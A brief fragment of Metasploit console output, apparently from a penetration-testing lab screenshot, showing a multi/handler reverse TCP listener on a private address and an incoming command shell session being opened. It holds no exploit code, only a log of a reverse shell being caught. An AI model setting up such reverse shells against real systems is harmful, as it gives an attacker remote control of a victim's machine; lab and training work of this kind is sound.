 [*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.111.128:8080
msf6 exploit(multi/handler) > [*] Command shell session 1 opened (192.168.111.12
8:8080 -> 192.168.111.1:55303 ) at 2024-05-15 18:32:30 +0000